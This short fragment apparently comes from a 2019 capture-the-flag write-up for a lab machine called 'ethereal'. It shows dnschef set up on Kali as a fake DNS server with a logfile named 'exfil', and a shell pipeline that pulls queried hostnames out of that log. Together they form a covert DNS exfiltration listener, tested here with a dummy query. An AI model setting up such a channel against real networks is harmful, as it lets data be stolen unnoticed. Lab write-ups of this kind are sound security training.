 root@kali:~/Downloads/ethereal# dnschef --fakeip=10.10.10.106 -i 10.10.13.92 --logfile=exfil
version 0.3
dnschef
iphelix@thesprawl.org
[*] DNSChef started on interface: 10.10.13.92
[*] Using the following nameservers: 8.8.8.8
[*] Cooking all A replies to point to 10.10.10.106
[00:55:19] 10.10.10.106: proxying the response of type 'PTR' for 92.13.10.10.in-addr.arpa
[00:55:20] 10.10.10.106: cooking the response of type 'A' for this.is.a.test to 10.10.10.106
[00:55:20] 10.10.10.106: proxying the response of type 'AAAA' for this.is.a.test
© 2019 Bernie Lim
root@kali:~/Downloads/ethereal# tail -f exfil | grep --line-buffered cooking | cut -d' ' -f11
this.is.a.test